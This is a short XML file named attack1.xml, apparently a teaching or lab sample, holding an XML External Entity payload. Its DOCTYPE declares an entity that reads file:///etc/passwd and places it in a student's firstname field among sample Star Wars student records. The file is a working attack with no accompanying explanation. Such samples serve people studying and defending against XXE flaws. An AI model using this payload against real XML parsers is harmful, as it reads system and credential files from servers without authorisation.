 attack1.xml
1 <?xml version="1.0" ?>
2 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
3 <students>
4     <student>
5         <firstname>&xxe;</firstname>
6         <lastname>Skywalker</lastname>
7     </student>
8     <student>
9         <firstname>Luke</firstname>
10         <lastname>Skywalker</lastname>
11     </student>
12 </students>